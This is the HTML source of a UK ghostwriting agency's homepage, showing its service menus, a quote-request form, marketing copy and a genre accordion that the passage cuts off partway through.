                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
